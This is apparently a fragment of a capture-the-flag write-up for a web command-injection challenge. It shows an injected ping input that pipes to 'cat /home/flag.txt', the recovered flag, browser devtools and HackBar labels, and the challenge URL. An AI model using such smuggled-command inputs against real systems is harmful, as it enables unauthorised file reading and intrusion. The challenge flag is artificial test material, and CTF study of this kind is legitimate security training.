 ping -c 3  127.0.0.1 | cat /home/flag.txt
cyberpeace{1071c8cdbb411bab19f4de3d1868cf29}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
SQL WAF XSS LFI Bypasser Other + -
Load URL http://111.198.29.45:35253/